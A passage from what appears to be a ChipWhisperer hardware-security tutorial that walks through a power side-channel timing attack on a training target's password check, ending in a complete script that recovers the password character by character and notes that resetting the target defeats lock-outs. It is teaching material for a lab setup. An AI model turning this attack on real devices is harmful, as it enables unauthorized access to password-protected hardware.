chipwhisperer\software\chipwhisperer\capture\scripts; for example, the default one for the XMEGA device is calledsetup_cwlite_xmega.py. Make a copy of this script in the same directory (or copy it somewhere else Rename the script something else - for example,
cwlite-passwordcrack.py- and open it for editing. You'll notice that a large chunk of the code is used to set configuration information:scope.gain.gain = 45 scope.adc.samples = 25000 scope.adc.offset = 0 scope.adc.basic_mode = "rising_edge" scope.clock.clkgen_freq = 7370000 scope.clock.adc_src = "clkgen_x4" scope.trigger.triggers = "tio4" scope.io.tio1 = "serial_rx" scope.io.tio2 = "serial_tx" scope.io.hs2 = "clkgen"
Those parameters come from the API. You can print for example the scope parameters by running "self.scope" to see various elements:
>>> self.scope
cwlite Device
gain =
    mode = low
    gain = 45
    db   = 22.50390625
adc =
    state      = False
    basic_mode = rising_edge
    timeout    = 2
    offset     = 0
    presamples = 0
    samples    = 25000
    decimate   = 1
    trig_count = 3084728877
clock =
    adc_src       = clkgen_x4
    adc_phase     = 0
    adc_freq      = 29538459
    adc_rate      = 29538459
    adc_locked    = True
    freq_ctr      = 0
    freq_ctr_src  = extclk
    clkgen_src    = system
    extclk_freq   = 10000000
    clkgen_mul    = 2
    clkgen_div    = 26
    clkgen_freq   = 7384615
    clkgen_locked = True
trigger =
    triggers = tio4
    module   = basic
io =
    tio1       = serial_rx
    tio2       = serial_tx
    tio3       = high_z
    tio4       = high_z
    pdid       = high_z
    pdic       = high_z
    nrst       = high_z
    glitch_hp  = 0
    glitch_lp  = 0
    extclk_src = hs1
    hs2        = clkgen
    target_pwr = True
glitch =
    clk_src     = target
    width       = 10.15625
    width_fine  = 0
    offset      = 10.15625
    offset_fine = 0
    trigger_src = manual
    arm_timing  = after_scope
    ext_offset  = 0
    repeat      = 1
    output      = clock_xor
Next, append the required commands to clear the simpleserial commands and to enable the automatic resets. Doing so will require two steps: (1) figuring out the target settings and adjusting them, and (2) inserting our code to perform the device reset.
Using the console, you can dump parameters of the simpleserial target (assuming you are still connected):
>>> target
init_cmd   =
key_cmd    = k$KEY$\n
input_cmd  =
go_cmd     = p$TEXT$\n
output_cmd = r$RESPONSE$\n
baud       = 38400
protver    =
- You should be able to see how you can simply clear all of the above settings using the script. This would mean adding some lines as follows to the script:
target.key_cmd = ''
target.go_cmd = ''
target.output_cmd = ''
- Remembering the auxilary module, you can also add the lines to perform this task as well to your script:
from chipwhisperer.capture.auxiliary.ResetCW1173Read import ResetCW1173
Resetter = ResetCW1173(xmega=True, delay_ms=1200)
aux_list.register(Resetter.resetThenDelay, "before_trace")
We will need to set the password guess so we can observe different traces. You can enter the password in the Capture Target Settings tab, or simply use a command like
target.go_cmd = 'h0p3\n'.- Finally, run the script you made. It should load all settings & on hitting capture-1 you will get a waveform related to the power measurement during the comparison.
Running a Single Capture
With our settings prepared, the next step is to use our script to record and analyze a power trace. We need to be able to get the trace data into our Python script so we can analyze it for the timing attack. Making Scripts is a great resource for learning how to make scripts running ChipWhisperer.
The API allows us to press the Capture 1 button and view the power trace without using the GUI. There are two relevant commands here. First, we'll need to import ChipWhisperer:
-
import chipwhisperer as cw
Then, we can build our own "capture controller". This controller deals with talking to the scope and target for you. To capture a single trace you could perform the following steps:
# Test one capture
cw.captureN(self.scope, self.target, None, self.aux_list, self.ktp, 1)
trace = scope.getLastTrace()
We want to test these two commands. After the setup portion of your script, add some code similar to the following:
#Put this at beginning of script
import chipwhisperer as cw

#Put this later on after setup happens
cw.captureN(self.scope, self.target, None, self.aux_list, self.ktp, 1)
trace = scope.getLastTrace()
print trace
Run your script. The ChipWhisperer should automatically capture one trace and print out some datapoints.
Attacking a Single Letter
Now that we can record one power trace, we can start the timing attack. Our goal here is to automatically find the first letter of the Super Secret (tm) password.

Look at this example of the power traces when 0 and 1 bytes are correct. We can see a clear point that appears to shift forward (what this point will be and how far it will shift will depend on your target) in time:
When we guess the first byte incorrectly, there is a distinct power spike at sample number 153. However, when we guess correctly, the target spends more time processing the password, and this spike moves 72 samples forward. This means that we can check if our first byte is correct by checking this data point: if we're right, it will have an amplitude greater than -0.2. Note the specific point will change for different hardware, and may also change if you use different versions of your compiler to compile the target code. The example code here was compiled with WinAVR 20100110, which has avr-gcc 4.3.3. If you view the video version of this tutorial the point numbers are different for example, so be sure to check what they are for your specific system.
Add a loop to your script that does the following:
- Sets the Go Command to the next character we want to try
- Captures a power trace
- Checks if sample 153 is above -0.2 (fill in the appropriate numbers here)
- Repeats for all characters we want to try
An example of this loop is:
trylist = 'abcdefghijklmnopqrstuvwxyz0123456789'


for c in trylist:
    # Get a power trace using our next attempt
    nextPass = password + '{}'.format(c) + "\n"
    target.go_cmd = nextPass
    cw.captureN(self.scope, self.target, None, self.aux_list, self.ktp, 1)

    # Grab the trace and check data[153]
    nextTrace = scope.getLastTrace()
    if nextTrace[153] > -0.2:
        print "Success: " + c
This script will eventually stop, but you can use Ctrl+C on the command line to kill it. Make sure your script prints "Success: h"!
Attacking the Full Password
The last step is to attack the entire password, one letter at a time. The procedure to do this is:
- Start with a blank password string
- Loop through all of the characters we want to try:
- Add the next character to the end of the password
- Test this new candidate password using code similar to the above
- If the new password is correct up to character (1, 2, ..., 5), add it to the end of the password
- Repeat until we've cracked all 5 characters.
Note that the point of interest is no longer at sample 153. We noticed earlier that this key point moves 72 samples forward for every correct character, so we'll have to check location 153 for character 0, 153 + 72 for character 1, and 153 + i*72 for character i.
An example of this loop is:
# Crack the first letter
password = ''
trylist = 'abcdefghijklmnopqrstuvwxyz0123456789'

for i in range(5):
    for c in trylist:
        # Get a power trace using our next attempt
        nextPass = password + '{}'.format(c) + "\n"
        target.go_cmd = nextPass
        cw.captureN(self.scope, self.target, None, self.aux_list, self.ktp, 1)

        # Grab the trace
        nextTrace = scope.getLastTrace()

        # Check location 153, 225, etc. If it's too low, we've failed
        if nextTrace[153 + 72*i] < -0.2:
            continue

        # If we got here, we've found the right letter
        password += c
        print '{} characters: {}'.format(i+1, password)
        break
After some time, this prints 5 characters: h0px3 -- it automatically finds the correct password.
That's it! You should have successfully cracked a password using the timing attack. Some notes on this method:
- The target device has a finite start-up time, which slows down the attack. If you wish, remove some of the printf()'s from the target code, recompile and reprogram, and see how quickly you can do this attack.
- The current script doesn't look for the "WELCOME" message when the password is OK. That is an extension that allows it to crack any size password.
- If there was a lock-out on a wrong password, the system would ignore it, as it resets the target after every attempt.
Conclusion
This tutorial has demonstrated the use of the power side-channel for performing timing attacks. A target with a simple password-based security system is broken. In addition you have learned about the scripting support in the ChipWhisperer-Capture software.
Appendix: Completed Timing Attack Script
The complete tutorial might look like this:
"""This script is an example of a timing attack on a simple password checker.
It is the result of Tutorial B3-1 from the ChipWhisperer Wiki.
"""

import chipwhisperer as cw
from chipwhisperer.capture.auxiliary.ResetCW1173Read import ResetCW1173

# GUI compatibility
try:
    scope = self.scope
    target = self.target
    aux_list = self.aux_list
except NameError:
    pass

# Set up scope
scope.gain.gain = 45
scope.adc.samples = 2000
scope.adc.offset = 0
scope.adc.basic_mode = "rising_edge"
scope.clock.clkgen_freq = 7370000
scope.clock.adc_src = "clkgen_x4"
scope.trigger.triggers = "tio4"
scope.io.tio1 = "serial_rx"
scope.io.tio2 = "serial_tx"
scope.io.hs2 = "clkgen"

# Set up target
target.key_cmd = ""
target.go_cmd = "h0px3\n"
target.output_cmd = ""

# Set up aux module to reset target before capture
resetter = ResetCW1173(xmega=True, delay_ms=1200)
aux_list.register(resetter.resetThenDelay, "before_trace")

# Test one capture
cw.captureN(self.scope, self.target, None, self.aux_list, self.ktp, 1)
trace = scope.getLastTrace()
print trace

# Crack the first letter
password = ''
trylist = 'abcdefghijklmnopqrstuvwxyz0123456789'

for i in range(5):
    for c in trylist:
        # Get a power trace using our next attempt
        nextPass = password + '{}'.format(c) + "\n"
        target.go_cmd = nextPass
        cw.captureN(self.scope, self.target, None, self.aux_list, self.ktp, 1)

        # Grab the trace
        nextTrace = scope.getLastTrace()

        # Check location 153, 225, etc. If it's too low, we've failed
        if nextTrace[153 + 72*i] < -0.2:
            continue

        # If we got here, we've found the right letter
        password += c
        print '{} characters: {}'.format(i+1, password)
        break
